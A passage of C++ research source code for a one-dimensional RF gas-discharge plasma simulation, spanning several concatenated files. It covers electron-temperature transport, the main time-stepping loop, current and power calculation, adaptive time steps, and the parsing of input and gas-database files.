al_bound[N+1][0] = 1.0;
bet_bound[N+1][0] = 0.0;
///Right_boundary**********************
Te[LEN+1] = Te[LEN];
Tv[LEN+1] = Tv[LEN];
al_bound[N+1][1] = 1.0;
bet_bound[N+1][1] = 0.0;
}
void TeTransport(double *Ne,double *Te,double *Lel,double *Vel,int Nal,double dt)
{
double NeTe[LEN+2],De[LEN+2],Ve[LEN+1],Se[LEN+2];
//Сетка по длине:
/*
left wall right wall
Ni[i] | |
Fi[i] [0] | [1] [2] [3] [i-1] [i] [i+1] [I] |[I+1]
|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|---------->Len
l[i] [0] [1] [2] [3] [i-1] [i] [i+1] [i+2] [I] [I+1] [I+2]
E[i] | |
| |
*/
NeTe[0] = 1.5*Ne[0]*Te[0];
NeTe[LEN+1] = 1.5*Ne[LEN+1]*Te[LEN+1];
//Defining_Drift-coefficient and Source_term******************
int i;
double dL;
for(i=1;i<=LEN;i++)
{
NeTe[i] = 1.5*Ne[i]*Te[i];
if(i==1)
{
De[0] = 2.0*Lel[0]/Ne[0]/3.0;
De[LEN+1] = 2.0*Lel[LEN+1]/Ne[LEN+1]/3.0;
}
De[i] = 2.0*Lel[i]/Ne[i]/3.0;//0.666667
dL = 0.5*(l[i+1]-l[i-1]);
Ve[i-1] = 5.0*Vel[i-1]/3.0+0.5*(De[i]+De[i-1])*(Ne[i]-Ne[i-1])/dL; //1.666667
if(i==LEN)
{
dL = 0.5*(l[i+2]-l[i]);
Ve[i] = 5.0*Vel[i]/3.0+0.5*(De[i]+De[i+1])*(Ne[i+1]-Ne[i])/dL;
}
Se[i] = 0.0;//(Jel[i]*E[i])-Ne*Sum(ki*Ni*dEei);
}
//проверить_геометрические факторы в поправке для сноса!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
//Transport_equation_solve************************************
double *res;
res = Transport_SWEEPsolve(NeTe,De,Ve,Se,&al_bound[Nal][0],&bet_bound[Nal][0],dt);
for(i=1;i<=LEN;i++)
Te[i] = *(res+i)/(1.5*Ne[i]);
}
<file_sep>/1D_MainFun.cpp
# include "1D_MainFun.h"
void Current_Power_calc(int,int,double *,double *,double *,double *,double *,double *,double *,double *,double *,double);
void VoltageSupply_correction(double,double,double *,double *,double *,char *,int dot);
void def_dtel_step(int,double,double *,double *,double,double,int,int,double *,double *,double *,double *);
void def_dtgas_step(int,double,double,double *,double,int,int,double *,double *,double *,double *,double *);
void mass_control(double *,double *,int,double *,double *);
double TRFaverage(double,double,double);
int main(void)
{
extern double Ni[Nmax][LEN+2],Xi[Nmax][LEN+2],Pgas[LEN+2],Tgas[LEN+2],
Ngas[LEN+2],Rogas[LEN+2],Hgas[LEN+2],
Nel[LEN+2],Te[LEN+2],Tv[LEN+2],
Er[LEN+1],Fir[LEN+2],PowExp;
extern double tau,dt,WextL,WextR;//dte;
extern int N,Nneg,Npos;
extern bool TEEDF;
int Nedf,Nchem;
int i,n,nt,dot,dot1,dot2,dot3,dot4,Ndot1;
double tic,etic,period = 0.0,Wext,ticRF = 0.0;
double te_ddt = 1.0e-12,dte = te_ddt;
init_read();
init_gasDBparser();
tic = init_data();
etic = tic;
Mesh_gen(Len);
Mesh_GFcalc(Geom);
Nedf = EEDF_read_CS(N,CSFile);
Nchem = chem_make_react(Nedf,ChemFile);
chem_read_react(Nchem,N);
double Vext=3000.0/Eabs,dVext=0.0,PowCalc=0.0;
double PowTav=0.0,IcalcTav=0.0;
double Xi_Lav[N],Ni_Lav[N],Ng_Lav,Tg_Lav,Te_Lav,Tv_Lav,Jcond_Lav;
//double Nel_Tav[LEN+2],Te_Tav[LEN+2],Jcond_Tav[LEN+2],Er_Tav[LEN+1];
double Kch[LEN+2][Nchem],Sch[N+1][LEN+2],Wrad[LEN+2];//Kel[LEN+2][Nedf],
double dTe[LEN+2],dTgas[LEN+2],dNel[LEN+2],EN[LEN+2],dEzN=0.0,dEz=0.0,Icalc=0.0;
double Del[2][LEN+2],Muel[2][LEN+2],Di[N][LEN+2],Mui[N][LEN+2],Lam[LEN+2];
double Eold[LEN+1],Jcond[LEN+2],Jdisp[LEN+2];
double MNT,MNTr;
Wext = fmax(WextL,WextR);
mass_control(&MNT,&MNTr,N,&Ni[0][0],Tgas);
gas_LenAverage(N,Geom,&Xi[0][0],&Ni[0][0],Ngas,Tgas,Te,Tv,Xi_Lav,Ni_Lav,&Ng_Lav,&Tg_Lav,&Te_Lav,&Tv_Lav);
gas_LenPrint(&Xi[0][0],&Ni[0][0],N,Npos,Nneg,Pgas,Tgas,Ngas,Hgas,Rogas,Nel,Te,Tv,Er,Fir,Jcond,tic);
gas_TimePrint(Ni_Lav,N,Pgas[1],Tg_Lav,Ng_Lav,Te_Lav,Tv_Lav,0.0,Icalc,Vext,Wext,0.0,0.0,0.0,MNT,MNTr,tic,etic,dte,dt);
for(i=1; i<=LEN; i++)
{
Wrad[i] = 0.0;
Jcond[i] = 0.0;
}
double tg_chem,te_chem = 1e-8;
double Ermax = 1.0e-10,Er0max = 1.0e-10;
dot = 0, dot1 = 0, dot2 = 0, dot3 = 0, dot4 = 0, nt = 0;
Ndot1 = 10;//int(Ndots/10);//150//20);///75);
///----------------------------------------------------------------------------------
///EEDF_Table-Data_Import/Calculation************************************************
int err;
err = EEDF_table_read(N,Nedf,EedfTblFl);
if(err!=0)
EEDF_table_calc(Nedf,N,LEN+2,&Ni[0][1],Ngas[1],Tgas[1],1.0e-5,EedfTblFl);
///----------------------------------------------------------------------------------
///*******************Main_Cycle_of_1D-RF-Discharge_Simulation*********************///
do
{
dot++;
dot1++;
///Ke_De_Mue_recalculation********************************************************
for(i=1;i<=LEN;i++)
{
if(((nt==0) || (dot==Ndots) || (dVext>100) || (dot1==1)) && (Nel[i]>0.0))//|| || (dot1==Ndot1) || (dot1*dte/dt>0.005(dEzN>0.05)|| (dot1==1)
EEDF_const_calc("E/N-case",Nedf,&Kch[i][0],Nel[i],Er[i],Ngas[i],&Te[i],&dTe[i],&Del[0][i],&Muel[0][i],tic);//&Kel[i][0]
//EEDF_const_calc("Te-case",Nedf,&Kch[i][0],Nel[i],Er[i],Ngas[i],&Te[i],&dTe[i],&Del[0][i],&Muel[0][i],tic);//&Kel[i][0]
}
///Transport_data_recalculation**************************************************
if((nt==0) || (dot==Ndots)|| (dVext>100) || (dot1==1) || (dTgas[1]>10.0) || (dTe[1]*11605>100.0))///Ñðàâíåíèå òîëüêî â îäíîé òî÷êå!!!???|| (dEz/Ez>0.001)
Trasport_coefs_calc(N,Npos+Nneg,&Ni[0][0],Er,&Del[0][0],&Muel[0][0],&Di[0][0],&Mui[0][0],Lam,Pgas,Tgas,Ngas,Te);
///Chem_data_Coef-s_recalculation************************************************
for(i=1;i<=LEN;i++)
{
if((nt==0) || (dot==Ndots) || (dTgas[i]>30.0) || (dTe[i]*11605>100.0))
chem_const(&Kch[i][0],Nedf,Nchem,N,Te[i],Tgas[i],tic);
}
///Heat-Transport_Eq_solve*******************************************************
HeatTransport(Hgas,Ngas,Tgas,Lam,&Ni[0][0],&Xi[0][0],&Di[0][0],N,Er,Jcond,Wrad,dt);
///Poisson_Equation_solve********************************************************
//Ermax = Poisson_SORsolve(Fir,Er,Vext,&Xi[0][0],&Ni[0][0],Ngas,Npos,Nneg,tic);
Ermax = Poisson_SORsolve(Fir,Er,Vext,&Xi[0][0],&Ni[0][0],Ngas,Npos,Nneg,etic);
///Chem_Rates_recalculation******************************************************
for(i=1;i<=LEN;i++)
chem_runge_kutta4(i,&Ni[0][i],Nneg+Npos,N,&Kch[i][0],&Sch[0][i],Nchem,&Wrad[i],dt,dte,&tg_chem,&te_chem,tic,dot);
///Species-DDT+Chemistry_solve***************************************************
///+++Charged_species:
for(n=0;n<=Npos+Nneg;n++)
//SpecTransport(n,&Xi[n][0],&Ni[n][0],&Di[n][0],&Mui[n][0],Ngas,Er,&Sch[n][0],dte);
SpecTransport_expl(&Xi[n][0],&Ni[n][0],&Di[n][0],&Mui[n][0],&Sch[n][0],Ngas,Er,dte);
///+++Neutral_species:
for(n=Npos+Nneg+1;n<N;n++)
//SpecTransport(n,&Xi[n][0],&Ni[n][0],&Di[n][0],&Mui[n][0],Ngas,Er,&Sch[n][0],dt);
SpecTransport_expl(&Xi[n][0],&Ni[n][0],&Di[n][0],&Mui[n][0],&Sch[n][0],Ngas,Er,dt);
///Te-equation*******************************************************************
TeTransport_expl(Te,Nel,&Del[1][0],&Muel[1][0],Jcond,Er,&Sch[N+1][0],dTe,dte);
///Gas-data_recalculation********************************************************
for(i=1;i<=LEN;i++)
gas_TP_calc(&Ni[0][i],&Xi[0][i],N,&Pgas[i],&Tgas[i],&dTgas[i],&Ngas[i],&Rogas[i],&Hgas[i],&Nel[i],&dNel[i],&Tv[i]);
///Boundary-conditions_recalculation*********************************************
TransportBoundary_mod(N,Nneg+Npos,&Ni[0][0],&Xi[0][0],&Di[0][0],&Mui[0][0],Er,Ngas,Nel,Tgas,Pgas,Tv,Te,Tw);
///Power_recalculation***********************************************************
Current_Power_calc(Npos,Nneg,&Mui[0][0],&Ni[0][0],Er,Eold,Fir,Jcond,Jdisp,&Icalc,&PowCalc,dt);
tic += dt;
etic += dte;
ticRF += dte;
///RF-Period_averaging***********************************************************
PowTav = TRFaverage(PowCalc,Wext,dte);
IcalcTav = TRFaverage(Icalc,Wext,dte);
///Writing_and_saving_Gas-data***************************************************
if(dot==Ndots)
{
mass_control(&MNT,&MNTr,N,&Ni[0][0],Tgas);
gas_LenAverage(N,Geom,&Xi[0][0],&Ni[0][0],Ngas,Tgas,Te,Tv,Xi_Lav,Ni_Lav,&Ng_Lav,&Tg_Lav,&Te_Lav,&Tv_Lav);
gas_LenPrint(&Xi[0][0],&Ni[0][0],N,Npos,Nneg,Pgas,Tgas,Ngas,Hgas,Rogas,Nel,Te,Tv,Er,Fir,Jcond,tic);
gas_TimePrint(Ni_Lav,N,Pgas[1],Tg_Lav,Ng_Lav,Te_Lav,Tv_Lav,Jcond_Lav,Icalc,Vext,Wext,PowCalc,PowTav,IcalcTav,MNT,MNTr,tic,etic,dte,dt);
gas_SavePrint(&Ni[0][0],N,Pgas,Tgas,Nel,Te,Fir,tic);
dot = 0;
}
///Time-Step_Correction**********************************************************
///+++Charged_species:
if((nt==0) || (dot3==1) || (fabs(1-Ermax/Er0max)>0.1))
{
def_dtel_step(dot3,tic,&dte,&te_ddt,te_chem,0.75,N,Npos+Nneg,Er,&Di[0][0],&Mui[0][0],&Ni[0][0]);//0.15
Er0max = Ermax;
dot3 = 0;
}
///+++Neutral_species:
if(nt==0 || dot2==Ndot1)
{
def_dtgas_step(dot2,tic,tg_chem,&dt,0.75,N,Npos+Nneg,&Xi[0][0],Rogas,Tgas,&Di[0][0],Lam);
dot2 = 0;
}
///External_Voltage-supply_correction********************************************
if((nt==0) || (dot==Ndots) || (fabs(1.0-PowCalc/PowExp)>0.005) || (dVext>100))//&& (dot1==10)((fabs(1.0-PowTav/PowExp)>0.005) && (ticRF>1.0/Wext)))
{
VoltageSupply_correction(PowCalc,PowExp,&Vext,&dVext,Ngas,Geom,dot);//PowTav
dot1 = 0;
}
nt++;
dot2++;
dot3++;
if(ticRF>1.0/Wext)
{
PowTav = 0.0;
IcalcTav = 0.0;
ticRF = 0.0;
}
}
while(tic<tau);
return 0;
}
void Current_Power_calc(int Npos,int Nneg,double *Mui,double *Ni,double *E,double *Eold,double *Fi,double *Jcond,double *Jdisp,double *Icalc,double *PowCalc,double dt)
{
int i,n;
double Pow[LEN+2];
for(i=1;i<=LEN;i++)
{
///Conductivity_Current****************************
Jcond[i] = Ni[i]*Mui[i];///electrons
for(n=1; n<=Npos; n++) ///positive_ions
Jcond[i] += Ni[n*(LEN+2)+i]*Mui[n*(LEN+2)+i];
for(n=Npos+1; n<=Npos+Nneg; n++) ///negative_ions
Jcond[i] += Ni[n*(LEN+2)+i]*Mui[n*(LEN+2)+i];
Jcond[i] *= e*E[i];//[Abs/cm2*s]
Jcond[i] = fabs(Jcond[i]);//[Abs/cm2*s]
///Displacement_Current****************************
Jdisp[i] = (E[i]-Eold[i])/(dt*4.0*pi)*Eabs;
///Power_distribution******************************
//Pow[i] = Jcond[i]*fabs(Fi[i]);
Pow[i] = Jcond[i]*fabs(E[i]);///[abs/cm^3]
//Pow[i] = (Jcond[i]+fabs(Jdis[i]))*fabs(Fi[i]);
}
///Summarized_Current**********************************
*Icalc = eKl/e*LENintegral(Jcond,Geom);//[Kl/s=A]
///Power_Supply_calculation****************************
*PowCalc = eKl/e*LENintegral(Pow,Geom)*Eabs/Hght;///[W/cm^2]
}
void VoltageSupply_correction(double PowCalc,double PowExp,double *Vext,double *dVext,double *Ngas,char *Geom,int dot)
{
int i;
double dV,Vnew,
Vmax=10000/Eabs;
if(*dVext>100.0)
*dVext = 0.0;
double th = 1.05;
double Vmin = 10.0;///[V]
Vnew = *Vext;///[abs]
if(fabs(1.0-(PowCalc/PowExp))>0.005)
{
if(PowCalc>PowExp)
Vnew /= 1.005;
else
Vnew *= 1.005;
}
if(PowCalc/PowExp>th)
Vnew /= th;
///Restriction_on_Vext*******************************************
if(Vnew>Vmax)///[abs]
Vnew = Vmax;
if((Vnew!=*Vext) && dot==Ndots)
printf("Vext = %.1lf[V]\n",Vnew);
*dVext = fabs(Vnew - *Vext);
*Vext = Vnew;
/*
double res;
dEN = 0.0;
if(!strcmp(Geom,"axial"))
{
for(i=1; i<=LEN; i++)
{
res = fabs(EN[i] - Enew/Ngas[i]*1e17*Eabs);//[Td]
EN[i] = Enew/Ngas[i]*1e17*Eabs;//[Td]
dEN += dEN*0.5*(l[i+1]+l[i])*(l[i+1]-l[i]);
}
dEN *= 2.0/(Len*Len);
}
else if(!strcmp(Geom,"cartesian"))
{
for(i=1; i<=LEN; i++)
{
res = fabs(EN[i] - Enew/Ngas[i]*1e17*Eabs);//[Td]
EN[i] = Enew/Ngas[i]*1e17*Eabs;//[Td]
dEN += dEN*(l[i+1]-l[i]);
}
dEN /= Len;
}
*dEzN += dEN;
*/
}
void def_dtel_step(int dot,double tic,double *dte,double *te_min0,double te_chem,double CFL,int N,int Nion,double *E,double *Di,double *Mui,double *Ni)
{
double te_min, te_drift, te_diff=1.0, te_ddr=1.0;
double dl,Cmax;
Cmax = 0.15;//0.75;////0.75
///electronic_time_step***********************************************************
te_drift = (l[1]-l[0])/fabs(0.5*(Mui[0]+Mui[1])*E[0]);//only_electrons
for(int i=1; i<=LEN; i++)
{
dl = l[i+1]-l[i];
te_diff = fmin(dl*dl/(2*Di[i]),te_diff);//only_electrons
te_drift = fmin(dl/(fabs(0.5*(Mui[i+1]+Mui[i])*E[i])),te_drift);//only_electrons
//te_drift = fmin(dl/(fabs(0.5*(Mui[i+1]+Mui[i])*E[i]*Ni[i]/Ni[0])),te_drift);//weighted
te_ddr = fmin(fabs(dl/(2*Di[i]/dl-(0.5*(Mui[i+1]+Mui[i])*E[i]))),te_ddr);
}
te_min = fmin(te_diff,te_drift);
te_min = fmin(te_ddr,te_min);
te_min *= Cmax*CFL;
//if(te_chem>=1.e-10)
te_min = fmin(te_min,te_chem);
///dte_time-step_correction*******************************************************
if(*dte<te_min)// && (Ermax/Er0max<0.99))//(fabs(dEr-dEr0)<0.1));//(dEr/dEr0<0.999))////(dEr/dEr0<0.95))//(fabs(dEr-dEr0)<0.1))//))(dEr<dEr0))
*dte *= 1.01;
if(te_min/(*te_min0)>=1.0001)// && (Ermax/Er0max<0.99))//(fabs(dEr-dEr0)<0.1));//(dEr/dEr0<0.999))////(dEr/dEr0<0.95))//(fabs(dEr-dEr0)<0.1))//))(dEr<dEr0))
*dte *= 1.001;
if(te_min/(*te_min0)<0.999 && *dte>te_min)
*dte /= 1.005;//*te_min0/te_min;
//if((1.e-12<dte<te_min) && (Ermax/Er0max>=1.01))//dEr/dEr0>=1.005))//(dEr-dEr0)>=0.05))//(dEr/dEr0>1.01))//(fabs(dEr-dEr0)>=0.1))//(dEr>dEr0))
//dte *= 0.99;//1.005*dEr/dEr0;//*dEr/dEr0;//0.9975;
//if((1.e-12<dte<te_min) && (Ermax/Er0max>=1.05))//dEr/dEr0>=1.005))//(dEr-dEr0)>=0.05))//(dEr/dEr0>1.01))//(fabs(dEr-dEr0)>=0.1))//(dEr>dEr0))
//dte *= 0.99*Er0max/Ermax;//1.005*dEr/dEr0;//*dEr/dEr0;//0.9975;
//if(dte>=0.1*te_min)
//dte *= 0.999;
if(*dte<1.e-12)
*dte = 1.e-12;
if(*dte>1.e-9)
*dte = 1.e-9;
if(*dte>te_min)
*dte=te_min;
*te_min0 = te_min;
//*dte = 5.e-12;
///Logging************************************************************************
FILE *Tmin;
if(dot==0)
{
Tmin = fopen("Dte.txt", "w");
fprintf(Tmin,"t,[s]\tdte\tte_min\tte_diff\tte_drift\tte_chem\tte_ddr\n");
}
else
Tmin = fopen("Dte.txt", "a+");
fprintf(Tmin,"%.10e\t%.2e\t%.2e\t%.2e\t%.2e\t%.2e\t%.2e\n",tic,*dte,*te_min0,te_diff,te_drift,te_chem,te_ddr);
fclose(Tmin);
}
void def_dtgas_step(int dot,double tic,double tg_chem,double *dtg,double CFL,int N,int Nion,double *Xi,double *Rogas,double *Tgas,double *Di,double *Lam)
{
double tg_diff=1.0, tg_therm=1.0, tg_min;
double Dmax,Cp,dl,Th;
int i,ni,n;
///gaseous_time_step*************************************************************
for(i=1; i<=LEN; i++)
{
dl = l[i+1]-l[i];
gas_HCpSi_calc(Tgas[i],N);
Cp = 0.0;
Dmax = 0.0;
for(n=1; n<N; n++)
{
ni = n*(LEN+2)+i;
if(n>Nion)
Dmax = fmax(Dmax,Di[ni]);
Cp += HCpSi[1][n]*Xi[ni];//[ýðã/ã*Ê]
}
///diffusional
tg_diff = fmin(dl*dl/(2*Dmax),tg_diff);
///thermal
Th = Lam[i]/(Rogas[i]*Cp);//Lam-[Ýðã/(ñ*ñì*K)]
tg_therm = fmin(dl*dl/(2*Th),tg_therm);
}
tg_min = CFL*fmin(tg_therm, tg_diff);
tg_min = fmin(tg_min,tg_chem);//tg_chem
//tg_min *= CFL;
///dt_time-step_correction*******************************************************
if(*dtg<tg_min)// && (Ermax/Er0max<0.99))//(fabs(dEr-dEr0)<0.1));//(dEr/dEr0<0.999))////(dEr/dEr0<0.95))//(fabs(dEr-dEr0)<0.1))//))(dEr<dEr0))
*dtg *= 1.01;
if(tg_min/(*dtg)<0.95)
*dtg /= 1.05;//*te_min0/te_min;
if(*dtg>=tg_min)
*dtg=0.99*tg_min;
if(*dtg<1.e-10)
*dtg = 1.e-10;
///Logging************************************************************************
FILE *Tmin;
if(dot==0)
{
Tmin = fopen("Dt_gas.txt", "w");
fprintf(Tmin,"t,[s]\tdt_gas\ttg_min\ttg_diff\ttg_therm\ttg_chem\n");
}
else
Tmin = fopen("Dt_gas.txt", "a+");
fprintf(Tmin,"%.7e\t%.2e\t%.2e\t%.2e\t%.2e\t%.2e\n",tic,*dtg,tg_min,tg_diff,tg_therm,tg_chem);
fclose(Tmin);
}
void mass_control(double *MNT,double *MNTr,int N,double *Ni,double *Tgas)
{
int i,n,ni;
double Sum,Sumr;
Sum = 0.0;
Sumr = 0.0;
for(i=0; i<=LEN+1; i++)
{
for(n=1; n<N; n++)
{
ni = n*(LEN+2)+i;
Sum += Mi[n]*Ni[ni];//*Tgas[i];
Sumr += Mi[n]*Ni[ni]*(i+0.5);//*Tgas[i];
}
}
Sumr /= (LEN+1)*(LEN+1);
*MNT = Sum;
*MNTr = Sumr;
}
bool converge(double *Y0, double *Y, double eps)
{
double Norm, cnv;
bool Conv;
int i;
cnv = 0.0;
for(i=1; i<=LEN; i++)
{
//Norm = (Y[i]-Y0[i])*(Y[i]-Y0[i]);
//Norm = sqrt(Norm);
Norm = fabs(1-Y[i]/Y0[i]);
if(Norm<eps)//(fabs(Fi[i]-Res)<exact);//1.0-Res/Fi[i])<1.0e-5
cnv++;
Y0[i] = Y[i];
}
if(cnv<LEN)
Conv = false;
else
Conv = true;
return Conv;
}
int sign(double x)
{
int y;
if(x>0)
y = 1;
else if(x<0)
y = -1;
else
y = 0;
return y;
}
double LENintegral(double *Y,char *Geom)
{
int i;
double Yy = 0.0;
if(!strcmp(Geom,"axial"))
{
for(i=1; i<=LEN; i++)
Yy += Y[i]*0.5*(l[i+1]+l[i])*(l[i+1]-l[i]);
Yy *= 2*pi;//[ÑÃÑ/ñ]
}
else if(!strcmp(Geom,"cartesian"))
{
for(int i=1; i<=LEN; i++)
Yy += Y[i]*(l[i+1]-l[i]);
Yy *= Hght;//[ÑÃÑ/ñ]
}
return Yy;
}
double LENaverage(double *Y,char *Geom)
{
double Yy;
if(!strcmp(Geom,"axial"))
Yy = LENintegral(Y,Geom)/(pi*Len*Len);
else if(!strcmp(Geom,"cartesian"))
Yy = LENintegral(Y,Geom)/(Len*Hght);
return Yy;
}
double TRFaverage(double Y,double Wext,double dt)
{
double Yav;
Yav += Y*dt*Wext;
return Yav;
}
<file_sep>/1DPoisson.h
//Защита от повторного включения заголовка
#ifndef POISSON_CALC_H
#define POISSON_CALC_H
double Poisson_SORsolve(double *,double *,double,double *,double *,double *,int,int,double);
void Poisson_boundary(int,double *,int,double,double,double,double,double);
#endif
<file_sep>/Initials.cpp
# include "1D_MainFun.h"
# include "Initials.h"
double Xi[Nmax][LEN+2],Ni[Nmax][LEN+2],Mi[Nmax],LJi[Nmax][2],Pgas[LEN+2],Tgas[LEN+2],Ngas[LEN+2],Rogas[LEN+2],Hgas[LEN+2];
double Nel[LEN+2],Te[LEN+2],Tv[LEN+2];
double Gamma[Nmax][2];
double Ez,Er[LEN+1],Fir[LEN+2],PowExp;
double Tinit,Pinit,Xinit[Nmax],E_Ninit;
double dTgas,dTe,dNel;
double Len,Hght,Tw;
double tau,dt;
int vL,vR;
double VolL,VolR,EpsL,EpsR,DepL,DepR,WextL,WextR;
int N,NR,Nt,Nte,Ndots,Nneg,Npos;
char Spec[Nmax][10],Spec_R[Nmax][10],GeomVect[10];
char CSFile[50],ChemFile[50],EedfTblFl[50];
char Geom[10],Start[10],FileStart[50];
double CXi[Nmax][2][8];
double CDi[Nmax][25],CMui[Nmax];
bool TEEDF;
void init_read()//считывание начальных данных
{
char symb[] = "------------------------------------------------------------";
FILE *init;
//init = fopen("Comps_N2.txt", "r");
//init = fopen("Comps_Ar.txt", "r");
init = fopen("Comps_O2.txt", "r");
char Cmt[300];
//считывание комментария
fscanf(init,"%s",&Cmt);
do
{
fscanf(init,"%s",&Cmt);
}while(strcmp(Cmt,symb)!=0);
//считывание начальных условий, названий компонент и их концентрации*************************
///*******************************Initial_data***********************
fscanf(init,"%s",&Cmt);
fscanf(init,"%d%s",&N,&Cmt);
fscanf(init,"%lf%s",&tau,&Cmt);
fscanf(init,"%lf%s",&dt,&Cmt);
fscanf(init,"%d%s",&Ndots,&Cmt);
fscanf(init,"%lf%s",&Pinit,&Cmt);
fscanf(init,"%lf%s",&Tinit,&Cmt);
fscanf(init,"%lf%s",&Len,&Cmt);
fscanf(init,"%lf%s",&Hght,&Cmt);
fscanf(init,"%lf%s",&Tw,&Cmt);
fscanf(init,"%lf%s",&PowExp,&Cmt);
///*****************************Additional_data**********************
fscanf(init,"%s",&Cmt);
fscanf(init,"%s%s",&Geom,&Cmt);
fscanf(init,"%s%s%s",&Start,&FileStart,&Cmt);
fscanf(init,"%s%s",&CSFile,&Cmt);
fscanf(init,"%s%s",&ChemFile,&Cmt);
///Boltzmann-calc_or_Table
char EedfCase[10];
fscanf(init,"%s%s",&EedfCase,&Cmt);
if(!strcmp(EedfCase,"stable"))
TEEDF = true;
else if(!strcmp(EedfCase,"recalc"))
TEEDF = false;
fscanf(init,"%s%s",&EedfTblFl,&Cmt);
///*************************Voltage-Supply***************************
fscanf(init,"%s",&Cmt);
fscanf(init,"%s",&Cmt);
fscanf(init,"%d%lf%lf%lf%lf",&vL,&VolL,&WextL,&EpsL,&DepL);
fscanf(init,"%d%lf%lf%lf%lf",&vR,&VolR,&WextR,&EpsR,&DepR);
VolL /= Eabs;
VolR /= Eabs;
WextL *= 1.e6;///[MHz]
WextR *= 1.e6;///[MHz]
///*******************************Species_data***********************
fscanf(init,"%s",&Cmt);
int n = 0,N1;
Npos = 0;
Nneg = 0;
fscanf(init,"%s",&Cmt);///Form
fscanf(init,"%d%s%lf%lf%lf",&N1,&Spec[n],&Xinit[n],&Gamma[n][0],&Gamma[n][1]);///electrons
for(n=1;n<N;n++)
{
fscanf(init,"%d%s%lf%lf%lf",&N1,&Spec[n],&Xinit[n],&Gamma[n][0],&Gamma[n][1]);
if(strchr(Spec[n],'+')!=NULL)
Npos++;
else if(strchr(Spec[n],'-')!=NULL)
Nneg++;
}
///**********************Print_Rates_for_components******************
fscanf(init,"%s",&Cmt);
NR = 0;
int err;
fscanf(init,"%s",&Spec_R[NR]);
while(strcmp(Spec_R[NR],symb)!=0)
{
err = 1;
for(n=0;n<N;n++)
{
if(!strcmp(Spec[n],Spec_R[NR]))
{
NR += 1;
err = 0;
break;
}
}
if(err == 1)
printf("!!Warning:Unknown component - %s for ChemRates analysis!!Excluded!\n\n",Spec_R[NR]);
fscanf(init,"%s",&Spec_R[NR]);
}
fclose(init);
}
double init_data()//задание начальных условий
{
int i,n,k,st;
double tic;
if(!strcmp(Start,"saved"))
{
char Cmt[20];
FILE *save;
save = fopen(FileStart, "r");
//Парсинг_файла***************************************************
fscanf(save,"%s%lf",&Cmt,&tic);///Time
fscanf(save,"%s%lf",&Cmt,&Pinit);///Pressure_[Torr]
fscanf(save,"%s%lf",&Cmt,&Ez);///Field_[V/cm]
fscanf(save,"%s",&Cmt);///Temperature_[K]
for(i=0;i<=LEN+1;i++)
fscanf(save,"%lf",&Tgas[i]);
fscanf(save,"%s",&Cmt);///Electronic_Temperature_[eV]
for(i=0;i<=LEN+1;i++)
fscanf(save,"%lf",&Te[i]);
fscanf(save,"%s",&Cmt);///Field(radial)_[СГС]
for(i=0;i<=LEN+1;i++)
{
fscanf(save,"%lf",&Fir[i]);//[Volt]
Fir[i] /= Eabs;
}
for(n=0;n<N;n++)///Ni_concentration_[cm-3]
{
fscanf(save,"%s",&Cmt);
for(i=0;i<=LEN+1;i++)
fscanf(save,"%lf",&Ni[n][i]);
}
fclose(save);
st = 1;
}
else
st = 0;
//Газовые компоненты**********************************************
for(i=0;i<=LEN+1;i++)
{
Pgas[i] = Pinit*p0; //Torr
if(st==0)
Tgas[i] = Tinit-i*i*(Tinit-Tw)/(LEN+1)/(LEN+1);
gas_HCpSi_calc(Tgas[i],N);
Ngas[i] = Pgas[i]/(kb*Tgas[i]);
Hgas[i] = 0.0;
Rogas[i] = 0.0;
for(n=0;n<N;n++)
{
if(st==0)
{
Xi[n][i] = Xinit[n];
Ni[n][i] = Xinit[n]*Ngas[i];
}
else
Xi[n][i] = Ni[n][i]/Ngas[i];
Rogas[i] += Ni[n][i]*Mi[n];
if(n>=1)
Hgas[i] += HCpSi[0][n]*Ni[n][i]*Mi[n];//[эрг/cm^3]
}
Nel[i] = Ni[0][i];
}
//****************************************************************
//Потенциал электрического поля***********************************
if(st==0)
Ez = E_Ninit*Ngas[0]*1e-17;//E_N[Td] = E[B/cm]*1e17/Ngas[cm-3];
Ez /= Eabs;//E=E[B/cm]/E[abs]
if(st==0)
{
for(i=0;i<=LEN;i++)
{
Fir[i] = 0.0;
Er[i] = 0.0/Eabs;
}
Fir[LEN+1] = 0.0;
}
//****************************************************************
//Начальная Te****************************************************
for(i=0;i<=LEN+1;i++)
{
if(st==0)
Te[i] = 0.5;
}
//****************************************************************
//Writing_data****************************************************
init_print();
//****************************************************************
if(st==0)
tic = 0.0;
return tic;
}
void init_print()//запись начальных данных
{
char symb[] = "------------------------------------------------------------";
printf("%s\nInitial Data:\n\n",symb);
printf("t = %.2lf[s]\n",0.0);
printf("I = %.2lf[W]\tXe = %.2e\tTe = %.1f[eV]\n",PowExp,Nel[1]/Ngas[1],Te[1]);
printf("P = %.1f[Torr]\tT = %.1f[K]\t%s = %.2e\n",Pgas[1]/p0,Tgas[1],Spec[0],Ni[0][1]);
printf("\n%s\n\n",symb);
//File_rewriting**************************************************
FILE *log;
log = fopen("Gas_data.txt", "w");
fclose(log);
}
void init_gasDBparser()//получение параметров газовых компонент из базы данных
{
char symb[] = "------------------------------------------------------------";
char symb2[] = "//----------------";
char Cmt[300];
char str[10],strv[10],VCmt[100];
double we,xewe,dH0,Enull;
FILE *db;
db = fopen("GasPropDB.txt", "r");
int n,x,i,k,Nerr,err;
int nvib = 0;
err = 0;
Nerr = 0;
Mi[0] = me;//electrons
for(n=1;n<N;n++)
{
//проверка элемента:колебательно-возбужденное состояние или нет
err = 0;
i = 0;
while((Spec[n][i]!='(') && (Spec[n][i]!='\0'))
i++;
if(Spec[n][i]=='(')
{
memset(str, 0, sizeof(str));
int k = 0;
while(Spec[n][k]!='(')
{
str[k] = Spec[n][k];
k++;
}
nvib = 1;
memset(VCmt, 0, sizeof(VCmt));
sprintf(VCmt,"//%s_Spectrum_data:",str);
}
else
{
memset(str, 0, sizeof(str));
strcat(str,Spec[n]);
}
//поиск_по_базе_данных**************************
while(strcmp(Cmt,str)!=0)
{
fscanf(db,"%s",&Cmt);
if(!strcmp(Cmt,"END"))
{
err++;
break;
}
}
if(err==0)
{
///Gas_Parameters_Reading****************************************************
fscanf(db,"%lf%lf%lf",&Mi[n],&LJi[n][0],&LJi[n][1]);
Mi[n] *= ma;
for(x=0;x<2;x++)
{
for(i=0;i<8;i++)
fscanf(db,"%lf",&CXi[n][x][i]);//CXi[n][x][7]-доп.энтальпия образования компонент от основного состояния (не учт. в разложении)
}
